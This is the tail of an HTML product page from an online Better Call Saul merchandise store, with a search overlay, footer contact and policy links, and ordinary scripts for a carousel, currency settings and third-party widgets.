                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;7jtR0YSBwUMYh7ByGKl9&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/better-call-saul-bags-nacho-varga-better-call-saul-all-over-print-tote-bag-rb0108&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;d1b97a28ecd4a2aa5498780b63859d658ad8992a71fc24a999808bef9ce202e2&quot;}" wire:effects="[]" wire:id="7jtR0YSBwUMYh7ByGKl9" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;7273B Wallaceville Road Upper Hutt, We 5371, Nz<br /><strong>Our Warehouse</strong>: Building 17, Bengbu City, Hunan Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bettercallsaulmerch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team of designers has created beautiful products. High quality and beautiful, these products can be used on a daily basis to express your unique sense of style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Better Call Saul Shop - Official Better Call Saul Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bettercallsaulmerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bettercallsaulmerch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://bettercallsaulmerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-07-11T09:20:03.000000Z\u0022,\u0022updated_at\u0022:\u00222024-07-11T09:20:03.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bettercallsaulmerch.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bettercallsaulmerch.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bettercallsaulmerch.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bettercallsaulmerch.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
